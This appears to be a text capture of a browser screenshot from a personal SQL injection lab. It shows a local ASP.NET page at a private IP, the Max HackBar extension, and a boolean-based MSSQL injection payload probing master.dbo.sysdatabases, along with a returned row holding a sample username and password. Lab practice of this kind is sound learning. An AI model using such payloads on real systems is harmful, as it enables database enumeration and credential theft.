 192.168.159.135:8080/get.asp
ASCII对照_百度搜索
ASCII码对照表
查 ASCII编码对照表_911查询
192.168.159.135:8080/get.aspx?id=1 and (select count(*)
IP
学习
移动设备上的书签
sql:
select * from users where id=1 and (select count(*) from master.dbo.sysdatabases where dbid=6)=1
Result:
id username password age
1 saul saul520 19
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://192.168.159.135:8080/get.aspx?id=1 and (select count(*) from master.dbo.sysdatabases where dbid=6)=1
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 ROT13
saulGoodman